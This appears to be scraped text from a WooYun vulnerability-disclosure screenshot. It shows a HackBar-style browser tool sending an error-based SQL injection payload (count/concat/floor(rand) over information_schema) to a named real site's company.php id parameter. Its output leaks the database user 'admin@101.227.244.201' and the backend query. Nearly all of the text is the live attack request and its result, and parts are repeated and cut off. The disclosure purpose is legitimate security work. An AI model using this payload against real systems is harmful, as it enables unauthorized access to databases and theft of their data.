 shixi.189.cn/shixibao/e/extend/company.php?id=10504 and (select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x fro
百度 <Ctrl+K>
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://shixi.189.cn/shixibao/e/extend/company.php?id=10504%20and (select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data
Enable Referrer
Duplicate entry 'admin@101.227.244.201' for key 'group_key'
select companyid from shixibao_uchome.uchome_member where uid=10504 and (select 1 from (select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x)a)
www.wooyun.org